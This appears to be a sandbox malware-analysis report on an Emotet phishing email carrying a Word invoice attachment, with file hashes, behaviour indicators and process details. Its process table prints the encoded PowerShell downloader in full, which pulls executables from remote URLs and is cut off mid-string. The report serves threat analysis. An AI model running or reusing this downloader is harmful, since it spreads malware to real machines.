


| File name: | correo.msg |
| Full analysis: | https://app.any.run/tasks/b311ab29-9921-4426-85cb-bbb31a72763a |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 15, 2019, 14:28:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | A4460D14A6D2CD7DF604D2D89E020160 |
| SHA1: | D6B9A92910B6DC0B87F498A4704F192547EEB9BE |
| SHA256: | AAF150BA2F8B502EF31B2CD62CBFF249A487228DA46985C55192BF95D63A2D72 |
| SSDEEP: | 6144:M3js77HUUUUUUUUUUUUUUUUUUUT52Vmg5vzFHE9cn:Os77HUUUUUUUUUUUUUUUUUUUTCmgfE9g |
MALICIOUS
Application was dropped or rewritten from another process
- soundser.exe (PID: 1920)
- soundser.exe (PID: 3312)
- 861.exe (PID: 1000)
- 861.exe (PID: 896)
Emotet process was detected
- soundser.exe (PID: 1920)
Downloads executable files from the Internet
- PoWeRsHelL.exe (PID: 1688)
SUSPICIOUS

Application launched itself
- soundser.exe (PID: 1920)
- WINWORD.EXE (PID: 1512)
- 861.exe (PID: 1000)
Starts Microsoft Office Application


- OUTLOOK.EXE (PID: 2504)
- WINWORD.EXE (PID: 1512)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2504)
- PoWeRsHelL.exe (PID: 1688)
Executable content was dropped or overwritten
- PoWeRsHelL.exe (PID: 1688)
- 861.exe (PID: 896)
Starts itself from another location
- 861.exe (PID: 896)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1512)
- WINWORD.EXE (PID: 3172)
- OUTLOOK.EXE (PID: 2504)
Creates files in the user directory
- WINWORD.EXE (PID: 1512)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
42
Monitored processes
8
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 896 | --23b80a31 | C:\Users\admin\861.exe | 861.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1000 | "C:\Users\admin\861.exe" | C:\Users\admin\861.exe | — | PoWeRsHelL.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1512 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7SYML8W1\Factura 370-8803.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1688 | PoWeRsHelL -e JABPAFoAWgBBAEEAawBBADQAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBpAEEAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAYwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAHgAJwAsACcAQQBCADQAJwApACkAKQA7ACQARgBDAHcANABBAFoAQQAgAD0AIAAnADgANgAxACcAOwAkAEkAQQBjAEMAUQBvAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIALQBmACcAQgAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcANABBACcALAAnAEEAeAAnACkALAAnAFUAJwApADsAJABpADQAdwBYAEMAUQBBAEEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAQwB3ADQAQQBaAEEAKwAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALgBlAHgAJwAsACcAZQAnACkAOwAkAEgAQQBBAEEAQQBDAD0AKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEEANAAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcARwBEACcALAAnAGIAbwAnACkAKQA7ACQATAB3AEcAQgBBADEAQQA9AC4AKAAnAG4AJwArACcAZQB3AC0AJwArACcAbwBiAGoAZQBjAHQAJwApACAATgBlAGAAVAAuAGAAdwBFAEIAQwBsAGAASQBlAG4AVAA7ACQAaQBEAEEAdwBVAFgAQQBBAD0AKAAiAHsANAAwAH0AewA2AH0AewAxADgAfQB7ADMAOAB9AHsAMwA3AH0AewAxADUAfQB7ADIAMQB9AHsAMwA2AH0AewAyADUAfQB7ADMAMwB9AHsAMgA5AH0AewAxADIAfQB7ADMANAB9AHsANQAyAH0AewAyADMAfQB7ADEANAB9AHsANwB9AHsAMQAwAH0AewAzADUAfQB7ADQAOQB9AHsANAA0AH0AewAyADQAfQB7ADEANgB9AHsANAA3AH0AewA0ADgAfQB7ADgAfQB7ADIANwB9AHsAMwB9AHsANAAzAH0AewA1ADMAfQB7ADIAMgB9AHsAMgA2AH0AewAyAH0AewAxADcAfQB7ADUAMAB9AHsAMgAwAH0AewAxADEAfQB7ADQAfQB7ADUAfQB7ADQANgB9AHsAMwAwAH0AewA0ADEAfQB7ADEAOQB9AHsAMwAxAH0AewAxAH0AewA0ADIAfQB7ADQANQB9AHsAMAB9AHsANQAxAH0AewAzADkAfQB7ADMAMgB9AHsAMQAzAH0AewA5AH0AewAyADgAfQAiACAALQBmACcAdAAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBtACcALAAnAC8AaQBtACcAKQAsACcAbQBlACcALAAnAEAAaAAnACwAKAAiAHsAMAB9AHsAMwB9AHsAMQB9AHsAMgB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAHQAdABwACcALAAnAC8AQABoACcAKQAsACcAbAAnACwAJwBhACcALAAnADoALwAvACcAKQAsACcAdAAnACwAJwBwACcALAAnAHAAJwAsACcAbwBtACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBjACcALAAnAHUAcwBzACcAKQAsACcALwAnACwAJwBzAGkAcgAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwA6AC8AJwAsACcALwB3ACcAKQAsACcAWgBMACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGMAbwBuACcALAAnAHQAJwApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwAyAC4AJwAsACcAYwBvAG0AJwApACwAJwB0ACcALAAnAHMAJwAsACcAbgAnACwAJwB0AGEAJwAsACcAOgAnACwAJwAuACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAnAGcAJwAsACcAZgAvACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGMAbwAnACwAJwBtAC8AdAAnACkAKQAsACcAaQAnACwAJwAvAGIAJwAsACcAaAB0ACcALAAnAHMAaQBvACcALAAnAGMAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBnAGUAZQAnACwAJwBlAGUAJwApACwAKAAiAHsAMgB9AHsAMwB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBMAFYAJwAsACcAWABHAC8AJwAsACcALwB2AGUAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAG4AZABvAHIALwAnACwAJwBjACcAKQApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAE8ANwAvACcALAAnAGMAdgAnACkALAAnAC8AJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAcAAtACcALAAnAG0ALwB3ACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGQAYQB0ACcALAAnAGkAJwApACwAJwB1AG4AJwApACwAJwBjAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwB5ADEAJwAsACcALwBiAGUAJwApACwAJwBvACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAC8ASwBMACcALAAnAGUAbgB0ACcAKQAsACcAdwB3ACcALAAnAGEALgAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBwACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAG4AZABvAG4AZQAnACwAJwAtAGkAJwApACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAC8ALwBtACcALAAnAGMAJwApACwAJwAvACcALAAnAGgAdAB0ACcALAAnAG8AbgAnACwAJwBhAGcAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwB0AHQAcAAnACwAJwA6ACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwB1AGoAJwAsACcAYQBuAG8AdgAnACkALAAnAGkAJwApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAZQBzAC8AJwAsACcAWQBQACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBoAGkAZgAnACwAJwBhAGYAbwAnACkALAAnAC4AJwAsACcAYwAnACwAJwAuAHMAcgAnACwAJwBsAHMALgAnACwAKAAiAHsAMwB9AHsAMQB9AHsAMAB9AHsAMgB9ACIAIAAtAGYAIAAnAHQAdAAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwAvAEAAaAAnACwAJwBYACcAKQAsACcAcAA6ACcALAAnAGMAJwApACwAJwAvAEAAJwAsACcALwAnACkALgAiAFMAYABQAGwASQB0ACIAKAAnAEAAJwApADsAJABTAFUARwBCAFEAQgBHAD0AKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAbABCACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEEAMQAnACwAJwAxAGMAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJAB0AFEAQQBRAGsAYwBBAEIAIABpAG4AIAAkAGkARABBAHcAVQBYAEEAQQApAHsAdAByAHkAewAkAEwAdwBHAEIAQQAxAEEALgAiAEQAYABvAHcAYABOAGAATABvAEEARABGAEkATABFACIAKAAkAHQAUQBBAFEAaw